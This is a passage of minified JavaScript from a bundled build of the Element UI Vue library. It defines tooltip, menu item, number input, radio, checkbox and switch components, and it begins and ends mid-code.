ci={name:"ElTooltip",mixins:[Ie],props:{openDelay:{type:Number,default:0},disabled:Boolean,manual:Boolean,effect:{type:String,default:"dark"},arrowOffset:{type:Number,default:0},popperClass:String,content:String,visibleArrow:{default:!0},transition:{type:String,default:"el-fade-in-linear"},popperOptions:{default:function(){return{boundariesPadding:10,gpuAcceleration:!1}}},enterable:{type:Boolean,default:!0},hideAfter:{type:Number,default:0},tabindex:{type:Number,default:0}},data:function(){return{tooltipId:"el-tooltip-"+E(),timeoutPending:null,focusing:!1}},beforeCreate:function(){var e=this;this.$isServer||(this.popperVM=new h.a({data:{node:""},render:function(e){return this.node}}).$mount(),this.debounceClose=it()(200,function(){return e.handleClosePopper()}))},render:function(e){var t=this;this.popperVM&&(this.popperVM.node=e("transition",{attrs:{name:this.transition},on:{afterLeave:this.doDestroy}},[e("div",{on:{mouseleave:function(){t.setExpectedState(!1),t.debounceClose()},mouseenter:function(){t.setExpectedState(!0)}},ref:"popper",attrs:{role:"tooltip",id:this.tooltipId,"aria-hidden":this.disabled||!this.showPopper?"true":"false"},directives:[{name:"show",value:!this.disabled&&this.showPopper}],class:["el-tooltip__popper","is-"+this.effect,this.popperClass]},[this.$slots.content||this.content])]));var i=this.getFirstElement();if(!i)return null;var n=i.data=i.data||{};return n.staticClass=this.addTooltipClass(n.staticClass),i},mounted:function(){var e=this;this.referenceElm=this.$el,1===this.$el.nodeType&&(this.$el.setAttribute("aria-describedby",this.tooltipId),this.$el.setAttribute("tabindex",this.tabindex),de(this.referenceElm,"mouseenter",this.show),de(this.referenceElm,"mouseleave",this.hide),de(this.referenceElm,"focus",function(){if(e.$slots.default&&e.$slots.default.length){var t=e.$slots.default[0].componentInstance;t&&t.focus?t.focus():e.handleFocus()}else e.handleFocus()}),de(this.referenceElm,"blur",this.handleBlur),de(this.referenceElm,"click",this.removeFocusing)),this.value&&this.popperVM&&this.popperVM.$nextTick(function(){e.value&&e.updatePopper()})},watch:{focusing:function(e){e?me(this.referenceElm,"focusing"):ve(this.referenceElm,"focusing")}},methods:{show:function(){this.setExpectedState(!0),this.handleShowPopper()},hide:function(){this.setExpectedState(!1),this.debounceClose()},handleFocus:function(){this.focusing=!0,this.show()},handleBlur:function(){this.focusing=!1,this.hide()},removeFocusing:function(){this.focusing=!1},addTooltipClass:function(e){return e?"el-tooltip "+e.replace("el-tooltip",""):"el-tooltip"},handleShowPopper:function(){var e=this;this.expectedState&&!this.manual&&(clearTimeout(this.timeout),this.timeout=setTimeout(function(){e.showPopper=!0},this.openDelay),this.hideAfter>0&&(this.timeoutPending=setTimeout(function(){e.showPopper=!1},this.hideAfter)))},handleClosePopper:function(){this.enterable&&this.expectedState||this.manual||(clearTimeout(this.timeout),this.timeoutPending&&clearTimeout(this.timeoutPending),this.showPopper=!1,this.disabled&&this.doDestroy())},setExpectedState:function(e){!1===e&&clearTimeout(this.timeoutPending),this.expectedState=e},getFirstElement:function(){var e=this.$slots.default;if(!Array.isArray(e))return null;for(var t=null,i=0;i<e.length;i++)if(e[i]&&e[i].tag){t=e[i];break}return t}},beforeDestroy:function(){this.popperVM&&this.popperVM.$destroy()},destroyed:function(){var e=this.referenceElm;1===e.nodeType&&(pe(e,"mouseenter",this.show),pe(e,"mouseleave",this.hide),pe(e,"focus",this.handleFocus),pe(e,"blur",this.handleBlur),pe(e,"click",this.removeFocusing))},install:function(e){e.component(ci.name,ci)}},hi=ci,di=r({name:"ElMenuItem",componentName:"ElMenuItem",mixins:[si,l],components:{ElTooltip:hi},props:{index:{default:null,validator:function(e){return"string"==typeof e||null===e}},route:[String,Object],disabled:Boolean},computed:{active:function(){return this.index===this.rootMenu.activeIndex},hoverBackground:function(){return this.rootMenu.hoverBackground},backgroundColor:function(){return this.rootMenu.backgroundColor||""},activeTextColor:function(){return this.rootMenu.activeTextColor||""},textColor:function(){return this.rootMenu.textColor||""},mode:function(){return this.rootMenu.mode},itemStyle:function(){var e={color:this.active?this.activeTextColor:this.textColor};return"horizontal"!==this.mode||this.isNested||(e.borderBottomColor=this.active?this.rootMenu.activeTextColor?this.activeTextColor:"":"transparent"),e},isNested:function(){return this.parentMenu!==this.rootMenu}},methods:{onMouseEnter:function(){("horizontal"!==this.mode||this.rootMenu.backgroundColor)&&(this.$el.style.backgroundColor=this.hoverBackground)},onMouseLeave:function(){("horizontal"!==this.mode||this.rootMenu.backgroundColor)&&(this.$el.style.backgroundColor=this.backgroundColor)},handleClick:function(){this.disabled||(this.dispatch("ElMenu","item-click",this),this.$emit("click",this))}},mounted:function(){this.parentMenu.addItem(this),this.rootMenu.addItem(this)},beforeDestroy:function(){this.parentMenu.removeItem(this),this.rootMenu.removeItem(this)}},ui,[],!1,null,null,null);di.options.__file="packages/menu/src/menu-item.vue";var pi=di.exports;pi.install=function(e){e.component(pi.name,pi)};var fi=pi,mi=function(){var e=this.$createElement,t=this._self._c||e;return t("li",{staticClass:"el-menu-item-group"},[t("div",{staticClass:"el-menu-item-group__title",style:{paddingLeft:this.levelPadding+"px"}},[this.$slots.title?this._t("title"):[this._v(this._s(this.title))]],2),t("ul",[this._t("default")],2)])};mi._withStripped=!0;var vi=r({name:"ElMenuItemGroup",componentName:"ElMenuItemGroup",inject:["rootMenu"],props:{title:{type:String}},data:function(){return{paddingLeft:20}},computed:{levelPadding:function(){var e=20,t=this.$parent;if(this.rootMenu.collapse)return 20;for(;t&&"ElMenu"!==t.$options.componentName;)"ElSubmenu"===t.$options.componentName&&(e+=20),t=t.$parent;return e}}},mi,[],!1,null,null,null);vi.options.__file="packages/menu/src/menu-item-group.vue";var gi=vi.exports;gi.install=function(e){e.component(gi.name,gi)};var yi=gi,bi=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{class:["el-input-number",e.inputNumberSize?"el-input-number--"+e.inputNumberSize:"",{"is-disabled":e.inputNumberDisabled},{"is-without-controls":!e.controls},{"is-controls-right":e.controlsAtRight}],on:{dragstart:function(e){e.preventDefault()}}},[e.controls?i("span",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.decrease,expression:"decrease"}],staticClass:"el-input-number__decrease",class:{"is-disabled":e.minDisabled},attrs:{role:"button"},on:{keydown:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?e.decrease(t):null}}},[i("i",{class:"el-icon-"+(e.controlsAtRight?"arrow-down":"minus")})]):e._e(),e.controls?i("span",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.increase,expression:"increase"}],staticClass:"el-input-number__increase",class:{"is-disabled":e.maxDisabled},attrs:{role:"button"},on:{keydown:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?e.increase(t):null}}},[i("i",{class:"el-icon-"+(e.controlsAtRight?"arrow-up":"plus")})]):e._e(),i("el-input",{ref:"input",attrs:{value:e.displayValue,placeholder:e.placeholder,disabled:e.inputNumberDisabled,size:e.inputNumberSize,max:e.max,min:e.min,name:e.name,label:e.label},on:{blur:e.handleBlur,focus:e.handleFocus,input:e.handleInput,change:e.handleInputChange},nativeOn:{keydown:[function(t){return"button"in t||!e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])?(t.preventDefault(),e.increase(t)):null},function(t){return"button"in t||!e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])?(t.preventDefault(),e.decrease(t)):null}]}})],1)};bi._withStripped=!0;var wi={bind:function(e,t,i){var n=null,r=void 0,s=function(){return i.context[t.expression].apply()},a=function(){Date.now()-r<100&&s(),clearInterval(n),n=null};de(e,"mousedown",function(e){var t,i,o;0===e.button&&(r=Date.now(),t=document,o=a,de(t,i="mouseup",function e(){o&&o.apply(this,arguments),pe(t,i,e)}),clearInterval(n),n=setInterval(s,100))})}},_i=r({name:"ElInputNumber",mixins:[u("input")],inject:{elForm:{default:""},elFormItem:{default:""}},directives:{repeatClick:wi},components:{ElInput:re},props:{step:{type:Number,default:1},stepStrictly:{type:Boolean,default:!1},max:{type:Number,default:1/0},min:{type:Number,default:-1/0},value:{},disabled:Boolean,size:String,controls:{type:Boolean,default:!0},controlsPosition:{type:String,default:""},name:String,label:String,placeholder:String,precision:{type:Number,validator:function(e){return e>=0&&e===parseInt(e,10)}}},data:function(){return{currentValue:0,userInput:null}},watch:{value:{immediate:!0,handler:function(e){var t=void 0===e?e:Number(e);if(void 0!==t){if(isNaN(t))return;if(this.stepStrictly){var i=this.getPrecision(this.step),n=Math.pow(10,i);t=Math.round(t/this.step)*n*this.step/n}void 0!==this.precision&&(t=this.toPrecision(t,this.precision))}t>=this.max&&(t=this.max),t<=this.min&&(t=this.min),this.currentValue=t,this.userInput=null,this.$emit("input",t)}}},computed:{minDisabled:function(){return this._decrease(this.value,this.step)<this.min},maxDisabled:function(){return this._increase(this.value,this.step)>this.max},numPrecision:function(){var e=this.value,t=this.step,i=this.getPrecision,n=this.precision,r=i(t);return void 0!==n?(r>n&&console.warn("[Element Warn][InputNumber]precision should not be less than the decimal places of step"),n):Math.max(i(e),r)},controlsAtRight:function(){return this.controls&&"right"===this.controlsPosition},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},inputNumberSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},inputNumberDisabled:function(){return this.disabled||!!(this.elForm||{}).disabled},displayValue:function(){if(null!==this.userInput)return this.userInput;var e=this.currentValue;if("number"==typeof e){if(this.stepStrictly){var t=this.getPrecision(this.step),i=Math.pow(10,t);e=Math.round(e/this.step)*i*this.step/i}void 0!==this.precision&&(e=e.toFixed(this.precision))}return e}},methods:{toPrecision:function(e,t){return void 0===t&&(t=this.numPrecision),parseFloat(Math.round(e*Math.pow(10,t))/Math.pow(10,t))},getPrecision:function(e){if(void 0===e)return 0;var t=e.toString(),i=t.indexOf("."),n=0;return-1!==i&&(n=t.length-i-1),n},_increase:function(e,t){if("number"!=typeof e&&void 0!==e)return this.currentValue;var i=Math.pow(10,this.numPrecision);return this.toPrecision((i*e+i*t)/i)},_decrease:function(e,t){if("number"!=typeof e&&void 0!==e)return this.currentValue;var i=Math.pow(10,this.numPrecision);return this.toPrecision((i*e-i*t)/i)},increase:function(){if(!this.inputNumberDisabled&&!this.maxDisabled){var e=this.value||0,t=this._increase(e,this.step);this.setCurrentValue(t)}},decrease:function(){if(!this.inputNumberDisabled&&!this.minDisabled){var e=this.value||0,t=this._decrease(e,this.step);this.setCurrentValue(t)}},handleBlur:function(e){this.$emit("blur",e)},handleFocus:function(e){this.$emit("focus",e)},setCurrentValue:function(e){var t=this.currentValue;"number"==typeof e&&void 0!==this.precision&&(e=this.toPrecision(e,this.precision)),e>=this.max&&(e=this.max),e<=this.min&&(e=this.min),t!==e&&(this.userInput=null,this.$emit("input",e),this.$emit("change",e,t),this.currentValue=e)},handleInput:function(e){this.userInput=e},handleInputChange:function(e){var t=""===e?void 0:Number(e);isNaN(t)&&""!==e||this.setCurrentValue(t),this.userInput=null},select:function(){this.$refs.input.select()}},mounted:function(){var e=this.$refs.input.$refs.input;e.setAttribute("role","spinbutton"),e.setAttribute("aria-valuemax",this.max),e.setAttribute("aria-valuemin",this.min),e.setAttribute("aria-valuenow",this.currentValue),e.setAttribute("aria-disabled",this.inputNumberDisabled)},updated:function(){this.$refs&&this.$refs.input&&this.$refs.input.$refs.input.setAttribute("aria-valuenow",this.currentValue)}},bi,[],!1,null,null,null);_i.options.__file="packages/input-number/src/input-number.vue";var xi=_i.exports;xi.install=function(e){e.component(xi.name,xi)};var Ci=xi,ki=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("label",{staticClass:"el-radio",class:[e.border&&e.radioSize?"el-radio--"+e.radioSize:"",{"is-disabled":e.isDisabled},{"is-focus":e.focus},{"is-bordered":e.border},{"is-checked":e.model===e.label}],attrs:{role:"radio","aria-checked":e.model===e.label,"aria-disabled":e.isDisabled,tabindex:e.tabIndex},on:{keydown:function(t){if(!("button"in t)&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"]))return null;t.stopPropagation(),t.preventDefault(),e.model=e.isDisabled?e.model:e.label}}},[i("span",{staticClass:"el-radio__input",class:{"is-disabled":e.isDisabled,"is-checked":e.model===e.label}},[i("span",{staticClass:"el-radio__inner"}),i("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],ref:"radio",staticClass:"el-radio__original",attrs:{type:"radio","aria-hidden":"true",name:e.name,disabled:e.isDisabled,tabindex:"-1",autocomplete:"off"},domProps:{value:e.label,checked:e._q(e.model,e.label)},on:{focus:function(t){e.focus=!0},blur:function(t){e.focus=!1},change:[function(t){e.model=e.label},e.handleChange]}})]),i("span",{staticClass:"el-radio__label",on:{keydown:function(e){e.stopPropagation()}}},[e._t("default"),e.$slots.default?e._e():[e._v(e._s(e.label))]],2)])};ki._withStripped=!0;var Si=r({name:"ElRadio",mixins:[l],inject:{elForm:{default:""},elFormItem:{default:""}},componentName:"ElRadio",props:{value:{},label:{},disabled:Boolean,name:String,border:Boolean,size:String},data:function(){return{focus:!1}},computed:{isGroup:function(){for(var e=this.$parent;e;){if("ElRadioGroup"===e.$options.componentName)return this._radioGroup=e,!0;e=e.$parent}return!1},model:{get:function(){return this.isGroup?this._radioGroup.value:this.value},set:function(e){this.isGroup?this.dispatch("ElRadioGroup","input",[e]):this.$emit("input",e),this.$refs.radio&&(this.$refs.radio.checked=this.model===this.label)}},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},radioSize:function(){var e=this.size||this._elFormItemSize||(this.$ELEMENT||{}).size;return this.isGroup&&this._radioGroup.radioGroupSize||e},isDisabled:function(){return this.isGroup?this._radioGroup.disabled||this.disabled||(this.elForm||{}).disabled:this.disabled||(this.elForm||{}).disabled},tabIndex:function(){return this.isDisabled||this.isGroup&&this.model!==this.label?-1:0}},methods:{handleChange:function(){var e=this;this.$nextTick(function(){e.$emit("change",e.model),e.isGroup&&e.dispatch("ElRadioGroup","handleChange",e.model)})}}},ki,[],!1,null,null,null);Si.options.__file="packages/radio/src/radio.vue";var Di=Si.exports;Di.install=function(e){e.component(Di.name,Di)};var Ei=Di,$i=function(){var e=this.$createElement;return(this._self._c||e)(this._elTag,{tag:"component",staticClass:"el-radio-group",attrs:{role:"radiogroup"},on:{keydown:this.handleKeydown}},[this._t("default")],2)};$i._withStripped=!0;var Ti=Object.freeze({LEFT:37,UP:38,RIGHT:39,DOWN:40}),Mi=r({name:"ElRadioGroup",componentName:"ElRadioGroup",inject:{elFormItem:{default:""}},mixins:[l],props:{value:{},size:String,fill:String,textColor:String,disabled:Boolean},computed:{_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},_elTag:function(){var e=(this.$vnode.data||{}).tag;return e&&"component"!==e||(e="div"),e},radioGroupSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size}},created:function(){var e=this;this.$on("handleChange",function(t){e.$emit("change",t)})},mounted:function(){var e=this.$el.querySelectorAll("[type=radio]"),t=this.$el.querySelectorAll("[role=radio]")[0];![].some.call(e,function(e){return e.checked})&&t&&(t.tabIndex=0)},methods:{handleKeydown:function(e){var t=e.target,i="INPUT"===t.nodeName?"[type=radio]":"[role=radio]",n=this.$el.querySelectorAll(i),r=n.length,s=[].indexOf.call(n,t),a=this.$el.querySelectorAll("[role=radio]");switch(e.keyCode){case Ti.LEFT:case Ti.UP:e.stopPropagation(),e.preventDefault(),0===s?(a[r-1].click(),a[r-1].focus()):(a[s-1].click(),a[s-1].focus());break;case Ti.RIGHT:case Ti.DOWN:s===r-1?(e.stopPropagation(),e.preventDefault(),a[0].click(),a[0].focus()):(a[s+1].click(),a[s+1].focus())}}},watch:{value:function(e){this.dispatch("ElFormItem","el.form.change",[this.value])}}},$i,[],!1,null,null,null);Mi.options.__file="packages/radio/src/radio-group.vue";var Ni=Mi.exports;Ni.install=function(e){e.component(Ni.name,Ni)};var Pi=Ni,Oi=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("label",{staticClass:"el-radio-button",class:[e.size?"el-radio-button--"+e.size:"",{"is-active":e.value===e.label},{"is-disabled":e.isDisabled},{"is-focus":e.focus}],attrs:{role:"radio","aria-checked":e.value===e.label,"aria-disabled":e.isDisabled,tabindex:e.tabIndex},on:{keydown:function(t){if(!("button"in t)&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"]))return null;t.stopPropagation(),t.preventDefault(),e.value=e.isDisabled?e.value:e.label}}},[i("input",{directives:[{name:"model",rawName:"v-model",value:e.value,expression:"value"}],staticClass:"el-radio-button__orig-radio",attrs:{type:"radio",name:e.name,disabled:e.isDisabled,tabindex:"-1",autocomplete:"off"},domProps:{value:e.label,checked:e._q(e.value,e.label)},on:{change:[function(t){e.value=e.label},e.handleChange],focus:function(t){e.focus=!0},blur:function(t){e.focus=!1}}}),i("span",{staticClass:"el-radio-button__inner",style:e.value===e.label?e.activeStyle:null,on:{keydown:function(e){e.stopPropagation()}}},[e._t("default"),e.$slots.default?e._e():[e._v(e._s(e.label))]],2)])};Oi._withStripped=!0;var Ii=r({name:"ElRadioButton",mixins:[l],inject:{elForm:{default:""},elFormItem:{default:""}},props:{label:{},disabled:Boolean,name:String},data:function(){return{focus:!1}},computed:{value:{get:function(){return this._radioGroup.value},set:function(e){this._radioGroup.$emit("input",e)}},_radioGroup:function(){for(var e=this.$parent;e;){if("ElRadioGroup"===e.$options.componentName)return e;e=e.$parent}return!1},activeStyle:function(){return{backgroundColor:this._radioGroup.fill||"",borderColor:this._radioGroup.fill||"",boxShadow:this._radioGroup.fill?"-1px 0 0 0 "+this._radioGroup.fill:"",color:this._radioGroup.textColor||""}},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},size:function(){return this._radioGroup.radioGroupSize||this._elFormItemSize||(this.$ELEMENT||{}).size},isDisabled:function(){return this.disabled||this._radioGroup.disabled||(this.elForm||{}).disabled},tabIndex:function(){return this.isDisabled||this._radioGroup&&this.value!==this.label?-1:0}},methods:{handleChange:function(){var e=this;this.$nextTick(function(){e.dispatch("ElRadioGroup","handleChange",e.value)})}}},Oi,[],!1,null,null,null);Ii.options.__file="packages/radio/src/radio-button.vue";var Fi=Ii.exports;Fi.install=function(e){e.component(Fi.name,Fi)};var Ai=Fi,Li=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("label",{staticClass:"el-checkbox",class:[e.border&&e.checkboxSize?"el-checkbox--"+e.checkboxSize:"",{"is-disabled":e.isDisabled},{"is-bordered":e.border},{"is-checked":e.isChecked}],attrs:{id:e.id}},[i("span",{staticClass:"el-checkbox__input",class:{"is-disabled":e.isDisabled,"is-checked":e.isChecked,"is-indeterminate":e.indeterminate,"is-focus":e.focus},attrs:{tabindex:!!e.indeterminate&&0,role:!!e.indeterminate&&"checkbox","aria-checked":!!e.indeterminate&&"mixed"}},[i("span",{staticClass:"el-checkbox__inner"}),e.trueLabel||e.falseLabel?i("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"el-checkbox__original",attrs:{type:"checkbox","aria-hidden":e.indeterminate?"true":"false",name:e.name,disabled:e.isDisabled,"true-value":e.trueLabel,"false-value":e.falseLabel},domProps:{checked:Array.isArray(e.model)?e._i(e.model,null)>-1:e._q(e.model,e.trueLabel)},on:{change:[function(t){var i=e.model,n=t.target,r=n.checked?e.trueLabel:e.falseLabel;if(Array.isArray(i)){var s=e._i(i,null);n.checked?s<0&&(e.model=i.concat([null])):s>-1&&(e.model=i.slice(0,s).concat(i.slice(s+1)))}else e.model=r},e.handleChange],focus:function(t){e.focus=!0},blur:function(t){e.focus=!1}}}):i("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"el-checkbox__original",attrs:{type:"checkbox","aria-hidden":e.indeterminate?"true":"false",disabled:e.isDisabled,name:e.name},domProps:{value:e.label,checked:Array.isArray(e.model)?e._i(e.model,e.label)>-1:e.model},on:{change:[function(t){var i=e.model,n=t.target,r=!!n.checked;if(Array.isArray(i)){var s=e.label,a=e._i(i,s);n.checked?a<0&&(e.model=i.concat([s])):a>-1&&(e.model=i.slice(0,a).concat(i.slice(a+1)))}else e.model=r},e.handleChange],focus:function(t){e.focus=!0},blur:function(t){e.focus=!1}}})]),e.$slots.default||e.label?i("span",{staticClass:"el-checkbox__label"},[e._t("default"),e.$slots.default?e._e():[e._v(e._s(e.label))]],2):e._e()])};Li._withStripped=!0;var Vi=r({name:"ElCheckbox",mixins:[l],inject:{elForm:{default:""},elFormItem:{default:""}},componentName:"ElCheckbox",data:function(){return{selfModel:!1,focus:!1,isLimitExceeded:!1}},computed:{model:{get:function(){return this.isGroup?this.store:void 0!==this.value?this.value:this.selfModel},set:function(e){this.isGroup?(this.isLimitExceeded=!1,void 0!==this._checkboxGroup.min&&e.length<this._checkboxGroup.min&&(this.isLimitExceeded=!0),void 0!==this._checkboxGroup.max&&e.length>this._checkboxGroup.max&&(this.isLimitExceeded=!0),!1===this.isLimitExceeded&&this.dispatch("ElCheckboxGroup","input",[e])):(this.$emit("input",e),this.selfModel=e)}},isChecked:function(){return"[object Boolean]"==={}.toString.call(this.model)?this.model:Array.isArray(this.model)?this.model.indexOf(this.label)>-1:null!==this.model&&void 0!==this.model?this.model===this.trueLabel:void 0},isGroup:function(){for(var e=this.$parent;e;){if("ElCheckboxGroup"===e.$options.componentName)return this._checkboxGroup=e,!0;e=e.$parent}return!1},store:function(){return this._checkboxGroup?this._checkboxGroup.value:this.value},isLimitDisabled:function(){var e=this._checkboxGroup,t=e.max,i=e.min;return!(!t&&!i)&&this.model.length>=t&&!this.isChecked||this.model.length<=i&&this.isChecked},isDisabled:function(){return this.isGroup?this._checkboxGroup.disabled||this.disabled||(this.elForm||{}).disabled||this.isLimitDisabled:this.disabled||(this.elForm||{}).disabled},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},checkboxSize:function(){var e=this.size||this._elFormItemSize||(this.$ELEMENT||{}).size;return this.isGroup&&this._checkboxGroup.checkboxGroupSize||e}},props:{value:{},label:{},indeterminate:Boolean,disabled:Boolean,checked:Boolean,name:String,trueLabel:[String,Number],falseLabel:[String,Number],id:String,controls:String,border:Boolean,size:String},methods:{addToStore:function(){Array.isArray(this.model)&&-1===this.model.indexOf(this.label)?this.model.push(this.label):this.model=this.trueLabel||!0},handleChange:function(e){var t=this;if(!this.isLimitExceeded){var i=void 0;i=e.target.checked?void 0===this.trueLabel||this.trueLabel:void 0!==this.falseLabel&&this.falseLabel,this.$emit("change",i,e),this.$nextTick(function(){t.isGroup&&t.dispatch("ElCheckboxGroup","change",[t._checkboxGroup.value])})}}},created:function(){this.checked&&this.addToStore()},mounted:function(){this.indeterminate&&this.$el.setAttribute("aria-controls",this.controls)},watch:{value:function(e){this.dispatch("ElFormItem","el.form.change",e)}}},Li,[],!1,null,null,null);Vi.options.__file="packages/checkbox/src/checkbox.vue";var Bi=Vi.exports;Bi.install=function(e){e.component(Bi.name,Bi)};var zi=Bi,Hi=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("label",{staticClass:"el-checkbox-button",class:[e.size?"el-checkbox-button--"+e.size:"",{"is-disabled":e.isDisabled},{"is-checked":e.isChecked},{"is-focus":e.focus}],attrs:{role:"checkbox","aria-checked":e.isChecked,"aria-disabled":e.isDisabled}},[e.trueLabel||e.falseLabel?i("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"el-checkbox-button__original",attrs:{type:"checkbox",name:e.name,disabled:e.isDisabled,"true-value":e.trueLabel,"false-value":e.falseLabel},domProps:{checked:Array.isArray(e.model)?e._i(e.model,null)>-1:e._q(e.model,e.trueLabel)},on:{change:[function(t){var i=e.model,n=t.target,r=n.checked?e.trueLabel:e.falseLabel;if(Array.isArray(i)){var s=e._i(i,null);n.checked?s<0&&(e.model=i.concat([null])):s>-1&&(e.model=i.slice(0,s).concat(i.slice(s+1)))}else e.model=r},e.handleChange],focus:function(t){e.focus=!0},blur:function(t){e.focus=!1}}}):i("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"el-checkbox-button__original",attrs:{type:"checkbox",name:e.name,disabled:e.isDisabled},domProps:{value:e.label,checked:Array.isArray(e.model)?e._i(e.model,e.label)>-1:e.model},on:{change:[function(t){var i=e.model,n=t.target,r=!!n.checked;if(Array.isArray(i)){var s=e.label,a=e._i(i,s);n.checked?a<0&&(e.model=i.concat([s])):a>-1&&(e.model=i.slice(0,a).concat(i.slice(a+1)))}else e.model=r},e.handleChange],focus:function(t){e.focus=!0},blur:function(t){e.focus=!1}}}),e.$slots.default||e.label?i("span",{staticClass:"el-checkbox-button__inner",style:e.isChecked?e.activeStyle:null},[e._t("default",[e._v(e._s(e.label))])],2):e._e()])};Hi._withStripped=!0;var Ri=r({name:"ElCheckboxButton",mixins:[l],inject:{elForm:{default:""},elFormItem:{default:""}},data:function(){return{selfModel:!1,focus:!1,isLimitExceeded:!1}},props:{value:{},label:{},disabled:Boolean,checked:Boolean,name:String,trueLabel:[String,Number],falseLabel:[String,Number]},computed:{model:{get:function(){return this._checkboxGroup?this.store:void 0!==this.value?this.value:this.selfModel},set:function(e){this._checkboxGroup?(this.isLimitExceeded=!1,void 0!==this._checkboxGroup.min&&e.length<this._checkboxGroup.min&&(this.isLimitExceeded=!0),void 0!==this._checkboxGroup.max&&e.length>this._checkboxGroup.max&&(this.isLimitExceeded=!0),!1===this.isLimitExceeded&&this.dispatch("ElCheckboxGroup","input",[e])):void 0!==this.value?this.$emit("input",e):this.selfModel=e}},isChecked:function(){return"[object Boolean]"==={}.toString.call(this.model)?this.model:Array.isArray(this.model)?this.model.indexOf(this.label)>-1:null!==this.model&&void 0!==this.model?this.model===this.trueLabel:void 0},_checkboxGroup:function(){for(var e=this.$parent;e;){if("ElCheckboxGroup"===e.$options.componentName)return e;e=e.$parent}return!1},store:function(){return this._checkboxGroup?this._checkboxGroup.value:this.value},activeStyle:function(){return{backgroundColor:this._checkboxGroup.fill||"",borderColor:this._checkboxGroup.fill||"",color:this._checkboxGroup.textColor||"","box-shadow":"-1px 0 0 0 "+this._checkboxGroup.fill}},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},size:function(){return this._checkboxGroup.checkboxGroupSize||this._elFormItemSize||(this.$ELEMENT||{}).size},isLimitDisabled:function(){var e=this._checkboxGroup,t=e.max,i=e.min;return!(!t&&!i)&&this.model.length>=t&&!this.isChecked||this.model.length<=i&&this.isChecked},isDisabled:function(){return this._checkboxGroup?this._checkboxGroup.disabled||this.disabled||(this.elForm||{}).disabled||this.isLimitDisabled:this.disabled||(this.elForm||{}).disabled}},methods:{addToStore:function(){Array.isArray(this.model)&&-1===this.model.indexOf(this.label)?this.model.push(this.label):this.model=this.trueLabel||!0},handleChange:function(e){var t=this;if(!this.isLimitExceeded){var i=void 0;i=e.target.checked?void 0===this.trueLabel||this.trueLabel:void 0!==this.falseLabel&&this.falseLabel,this.$emit("change",i,e),this.$nextTick(function(){t._checkboxGroup&&t.dispatch("ElCheckboxGroup","change",[t._checkboxGroup.value])})}}},created:function(){this.checked&&this.addToStore()}},Hi,[],!1,null,null,null);Ri.options.__file="packages/checkbox/src/checkbox-button.vue";var Wi=Ri.exports;Wi.install=function(e){e.component(Wi.name,Wi)};var ji=Wi,qi=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-checkbox-group",attrs:{role:"group","aria-label":"checkbox-group"}},[this._t("default")],2)};qi._withStripped=!0;var Yi=r({name:"ElCheckboxGroup",componentName:"ElCheckboxGroup",mixins:[l],inject:{elFormItem:{default:""}},props:{value:{},disabled:Boolean,min:Number,max:Number,size:String,fill:String,textColor:String},computed:{_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},checkboxGroupSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size}},watch:{value:function(e){this.dispatch("ElFormItem","el.form.change",[e])}}},qi,[],!1,null,null,null);Yi.options.__file="packages/checkbox/src/checkbox-group.vue";var Ki=Yi.exports;Ki.install=function(e){e.component(Ki.name,Ki)};var Gi=Ki,Ui=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-switch",class:{"is-disabled":e.switchDisabled,"is-checked":e.checked},attrs:{role:"switch","aria-checked":e.checked,"aria-disabled":e.switchDisabled},on:{click:function(t){return t.preventDefault(),e.switchValue(t)}}},[i("input",{ref:"input",staticClass:"el-switch__input",attrs:{type:"checkbox",id:e.id,name:e.name,"true-value":e.activeValue,"false-value":e.inactiveValue,disabled:e.switchDisabled},on:{change:e.handleChange,keydown:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?e.switchValue(t):null}}}),e.inactiveIconClass||e.inactiveText?i("span",{class:["el-switch__label","el-switch__label--left",e.checked?"":"is-active"]},[e.inactiveIconClass?i("i",{class:[e.inactiveIconClass]}):e._e(),!e.inactiveIconClass&&e.inactiveText?i("span",{attrs:{"aria-hidden":e.checked}},[e._v(e._s(e.inactiveText))]):e._e()]):e._e(),i("span",{ref:"core",staticClass:"el-switch__core",style:{width:e.coreWidth+"px"}}),e.activeIconClass||e.activeText?i("span",{class:["el-switch__label","el-switch__label--right",e.checked?"is-active":""]},[e.activeIconClass?i("i",{class:[e.activeIconClass]}):e._e(),!e.activeIconClass&&e.activeText?i("span",{attrs:{"aria-hidden":!e.checked}},[e._v(e._s(e.activeText))]):e._e()]):e._e()])};Ui._withStripped=!0;var 